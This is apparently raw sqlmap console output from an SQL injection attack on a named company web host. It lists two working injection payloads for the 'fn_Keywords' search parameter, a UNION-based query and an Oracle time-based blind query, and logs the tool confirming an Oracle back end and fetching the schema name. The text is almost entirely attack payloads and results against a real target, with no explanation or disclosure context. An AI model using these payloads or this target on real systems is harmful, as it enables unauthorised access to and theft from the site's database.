 sts:
---
Place: GET
Parameter: fn_Keywords
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: fn_Keywords=q%' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, CHR(58)||CHR(107)||CHR(104)||CHR(121)||CHR(58)||CHR(98)||CHR(115)|
|CHR(71)||CHR(68)||CHR(108)||CHR(118)||CHR(117)||CHR(117)||CHR(107)||CHR(100)||C
HR(58)||CHR(102)||CHR(114)||CHR(100)||CHR(58), NULL FROM DUAL-- &starttime=&endt
ime=&pltype=Y&fn_Scope=vc_infoTitle
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=q%' AND 5304=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(111
)||CHR(85)||CHR(104),5) AND '%'='&starttime=&endtime=&pltype=Y&fn_Scope=vc_infoT
itle
---
[22:51:21] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:51:21] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS'
[22:51:21] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:51:21] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\sha.sinotrans.com'